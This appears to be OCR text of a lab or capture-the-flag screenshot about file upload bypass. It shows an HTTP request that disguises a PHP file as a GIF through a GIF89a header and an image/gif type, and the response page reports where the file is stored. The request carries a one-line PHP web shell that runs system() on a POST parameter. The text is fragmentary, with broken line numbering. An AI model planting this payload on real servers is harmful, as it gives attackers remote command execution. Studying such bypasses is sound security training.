 1 POST /start/ HTTP/1.1
2 Host: 10.11.0.155:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.11.0.155:82/start/
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: multipart/form-data;
boundary=---------------------------220822933710896
2 Content-Length: 226
3
4 -----------------------------220822933710896
5 Content-Disposition: form-data; name="files"; filename="new.php"
6 Content-Type: image/gif
7
8 GIF89a
9 <?php @system($_POST[1]);?>
20
21 -----------------------------220822933710896--
22
35 </div>
36 <div class="container mt-5 min-height main-body">
37
38
39 <div class="row">
40 <div class="col-7 m-auto">
41 <div class="card-content white-text">
42 <p>
图片上传成功 路径：网站根目录/md5(文件全名+rand(1, 99999)
</p>
<form method=POST enctype="multipart/form-data" action="">
43 <input type="file" name="files">
44 <input type=submit value="上传">
</form>
</div>
45 <div class="card-action">
46
47 </div>
48 </div>
49
50 <div class="alert alert-info m-auto" role="alert">
51 $filename = $files["name"];<br/>
52 $randnum = rand(1, 99999);<br/>